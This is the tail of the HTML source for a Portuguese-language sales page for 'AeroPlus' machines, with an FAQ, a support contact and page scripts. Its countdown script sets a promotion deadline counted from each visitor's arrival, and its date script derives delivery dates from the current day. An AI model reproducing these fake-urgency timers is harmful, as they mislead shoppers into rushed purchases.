                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-28140309"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-31021604">E se eu me arrepender?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-66607626"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-74577693">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24781896">Você pode solicitar o cancelamento dentro do prazo de 90 dias após o recebimento do produto. Basta entrar em contato com nossa equipe de suporte.﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-33336255">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-78038497"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-75364998">Esse produto tem durabilidade ou vai quebrar rápido?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-25457862"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-21991285">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-6835501">Nossos aparelhos são fabricados com materiais de alta resistência e passam por testes rigorosos de qualidade. É um investimento de longo prazo.﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-6360724">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-87127040"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-63171308">﻿As máquinas estão disponíveis para entrega em todo Brasil?﻿﻿﻿﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-12814752"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-18690534">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-99494097">Sim, as máquinas estão disponíveis para entrega em todo território Brasileiro.﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-83748072">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-81337546"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-99116647">Consigo retirar no centro de distribuição?﻿﻿﻿﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-95471487"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-48544722">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-90668325">Não é possível retirar no centro e distribuíção. Todo o envio é feito por transportadora ou correios.﻿﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0.918); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(255, 255, 255);" id="section-91364523">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-23321416">
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-45936699">Central de atendimento</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-43384052">Clique no botão abaixo para receber informações sobre o seu pedido.</p>
                    
                    
                <a href="mailto:sac@aeroplusoficial.com">   
                    <div class="button active-select border-radius-per" type="button" hover-animation="" bg-color2="transparent" wd="302" style="width: 302px; margin-bottom: 0px; background-color: rgb(26, 151, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 23.088px;" css-mb="0" non-hover-animation="balance" id="button-32322541">
                        <div class="buttonhover"></div>
                        <div class="button-content">
                            <div class="button-cl content_area">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: transparent; stroke: white; stroke-width: 5px; margin-left: 9px;" css-ml="9" id="icon-20013309"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="800px" width="800px" version="1.1" viewbox="0 0 58 58" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                        <g>
                                            <path style="fill:#2CB742;" d="M0,58l4.988-14.963C2.457,38.78,1,33.812,1,28.5C1,12.76,13.76,0,29.5,0S58,12.76,58,28.5   S45.24,57,29.5,57c-4.789,0-9.299-1.187-13.26-3.273L0,58z"></path>
                                            <path style="fill:#FFFFFF;" d="M47.683,37.985c-1.316-2.487-6.169-5.331-6.169-5.331c-1.098-0.626-2.423-0.696-3.049,0.42   c0,0-1.577,1.891-1.978,2.163c-1.832,1.241-3.529,1.193-5.242-0.52l-3.981-3.981l-3.981-3.981c-1.713-1.713-1.761-3.41-0.52-5.242   c0.272-0.401,2.163-1.978,2.163-1.978c1.116-0.627,1.046-1.951,0.42-3.049c0,0-2.844-4.853-5.331-6.169   c-1.058-0.56-2.357-0.364-3.203,0.482l-1.758,1.758c-5.577,5.577-2.831,11.873,2.746,17.45l5.097,5.097l5.097,5.097   c5.577,5.577,11.873,8.323,17.45,2.746l1.758-1.758C48.048,40.341,48.243,39.042,47.683,37.985z"></path>
                                        </g>
                                    </svg></div>
                            </div>
                            <div class="button-cc active-select content_area" type="button-center" id="button-center-51580404">
                                <p class="active-select font-small font-medium-mobile" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(255, 255, 255); font-family: &quot;Roboto Condensed&quot;;" id="p-9402617">Clique para receber atendimento﻿</p>
                            </div>
                            <div class="button-cr content_area"></div>
                        </div>
                    </div>
                </a>
                    
                    
                    
                    
                </div>
            </section><section class="active-select show-line content-v-center" type="section" bg-color2="transparent" style="background-color: rgb(51, 51, 51); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-26984186">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-73422364">
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px; margin-bottom: 10px; color: rgb(255, 255, 255);" css-mb="10" id="p-76391878">© AeroPlus Todos os Direitos Reservados</p>
                    <p class="active-select font-small-mobile font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50); margin-top: 15px; text-align: center;" css-mt="15" id="p-20869938">﻿<b>ATENÇÃO:</b> Preços e condições de pagamento exclusivos para compras <b>AQUI NO SITE OFICIAL</b>, podendo variar com o tempo da oferta. Evite comprar produtos em outras lojas, muito abaixo do preço de tabela. Caso você adquira os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas‌.﻿﻿‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                </div>
            </section></main>

    </div><div class="body-code">

    </div>
    
    
 
    
    
    
  
    


    
    
    <script src="assets/interface.js" defer></script>
<script>
(function(){
  document.querySelectorAll('.pagee-img-gallery').forEach(function(g){
    var thumbs = Array.prototype.slice.call(g.querySelectorAll('.pagee-img-gallery-thumb'));
    var main = g.querySelector('.pagee-img-gallery-amp-img');
    if(!thumbs.length || !main) return;
    var urls = thumbs.map(function(t){ var m = (t.getAttribute('style')||'').match(/url\((?:&quot;|"|')?([^"')&]+)/); return m ? m[1] : ''; });
    var i = 0;
    function show(n){
      i = (n + thumbs.length) % thumbs.length;
      main.style.backgroundImage = 'url("' + urls[i] + '")';
      main.style.backgroundSize = 'contain';
      main.style.backgroundRepeat = 'no-repeat';
      main.style.backgroundPosition = '50% 50%';
      main.style.backgroundColor = '#fff';
      thumbs.forEach(function(t,k){ t.classList.toggle('pagee-img-gallery-thumb-show', k===i); t.style.opacity = k===i ? '1' : '.6'; });
    }
    thumbs.forEach(function(t,k){ t.style.cursor='pointer'; t.addEventListener('click', function(e){ e.stopPropagation(); show(k); }); });
    var b = g.querySelector('.pagee-img-gallery-back'), n = g.querySelector('.pagee-img-gallery-next');
    if(b) b.addEventListener('click', function(e){ e.stopPropagation(); show(i-1); });
    if(n) n.addEventListener('click', function(e){ e.stopPropagation(); show(i+1); });
    show(0);
  });
})();
</script>
<script>
(() => {
  const timeZone = 'America/Sao_Paulo';
  const calendar = new Intl.DateTimeFormat('pt-BR', {
    timeZone, year: 'numeric', month: 'numeric', day: 'numeric'
  });
  const display = new Intl.DateTimeFormat('pt-BR', {
    timeZone: 'UTC', year: 'numeric', month: '2-digit', day: '2-digit'
  });
  const dates = document.querySelectorAll('[data-date-offset], [data-delivery-date]');

  function updateDates() {
    const parts = calendar.formatToParts(new Date());
    const day = Number(parts.find(part => part.type === 'day').value);
    const month = Number(parts.find(part => part.type === 'month').value) - 1;
    const year = Number(parts.find(part => part.type === 'year').value);
    const lastDay = new Date(Date.UTC(year, month + 1, 0)).getUTCDate();

    for (const element of dates) {
      let date;
      if (element.dataset.deliveryDate === 'start') {
        date = Date.UTC(year, month, Math.min(29, lastDay));
      } else if (element.dataset.deliveryDate === 'end') {
        date = Date.UTC(year, month + 1, 1);
      } else {
        date = Date.UTC(year, month, day + Number(element.dataset.dateOffset));
      }
      element.textContent = display.format(date);
    }
  }

  updateDates();
  window.addEventListener('pageshow', updateDates);
  document.addEventListener('visibilitychange', updateDates);
  window.setInterval(updateDates, 60_000);
})();

</script>
<script>
(() => {
  const countdown = document.getElementById('countdown-95175737');
  const units = ['days', 'hours', 'minutes', 'seconds'];
  const fields = units.map(unit => countdown.querySelector('.pagee-countdown-' + unit));
  const [hours, minutes, seconds] = countdown.getAttribute('countdowntime').split(':').map(Number);
  const duration = (hours * 3600 + minutes * 60 + seconds) * 1000;
  const key = 'aeroplus-promotion-deadline';
  let deadline = Date.now() + duration;

  try {
    const savedDeadline = Number(window.sessionStorage.getItem(key));
    if (savedDeadline > 0) deadline = savedDeadline;
    else window.sessionStorage.setItem(key, String(deadline));
  } catch {
    // The timer still runs when storage is unavailable.
  }

  function render() {
    const remaining = Math.max(0, Math.ceil((deadline - Date.now()) / 1000));
    const values = [
      Math.floor(remaining / 86400),
      Math.floor(remaining / 3600) % 24,
      Math.floor(remaining / 60) % 60,
      remaining % 60
    ];
    fields.forEach((field, index) => {
      field.textContent = String(values[index]).padStart(2, '0');
    });
    if (remaining > 0) window.setTimeout(render, 250);
  }

  render();
})();

</script>
</body> </html>
</file>


